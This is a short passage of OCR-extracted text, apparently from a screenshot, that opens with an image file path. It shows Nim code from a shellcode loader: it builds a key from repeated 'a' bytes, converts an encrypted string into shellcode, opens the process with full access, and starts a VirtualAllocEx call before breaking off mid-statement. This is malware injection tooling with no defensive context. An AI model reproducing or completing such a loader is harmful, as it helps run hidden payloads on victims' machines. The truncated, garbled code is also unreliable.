
'a', 'a', 'a', 'a', 'a', 'a', 'a', 'a', 
'a', 'a', 'a', 'a', 'a', 'a', 'a']

keyString.Buffer = cast[PVOID](&keyBuf)

keyString.Length = 16

keyString.MaximumLength = 16

var shellcode = toByteSeq(encstring)

var size  = len(shellcode)

let tProcess = GetCurrentProcessId()

echo "Current Process ID: ", tProcess

var pHandle: HANDLE = 
OpenProcess(PROCESS_ALL_ACCESS, FALSE, 
tProcess)

let rPtr = VirtualAllocEx(

    pHandle,

    NULL,
